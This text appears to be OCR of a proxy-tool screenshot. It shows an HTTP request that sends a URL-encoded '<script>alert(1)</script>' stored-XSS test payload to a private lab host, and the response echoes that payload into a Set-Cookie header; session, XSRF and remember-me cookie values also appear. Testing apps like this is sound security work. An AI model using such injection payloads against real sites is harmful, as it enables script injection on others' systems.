 Request
Raw Params Headers Hex
GET /xss/stored/store?xss=%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
Host: 192.168.197.230:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.197.230:8080/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=5E22F29751463EB98CBBA9DF4A6E61FF;
XSRF-TOKEN=42227b19-8b4b-4711-b395-55292e8d9c59;
remember-me=YWRtaW46MTY2MzU3NDE1ODAyNzo4MDc4NjJlZWU3ZDA5YzRmMzMyYzE3ZDYwOG
U2ZDQ5Ng
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: application
Set-Cookie: xss=<script>alert(1)</script>
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/html;charset=UTF-8
Content-Length: 21
Date: Mon, 05 Sep 2022 07:56:28 GMT
Connection: close
Set param into cookie
? < + > Type a search term 0 matches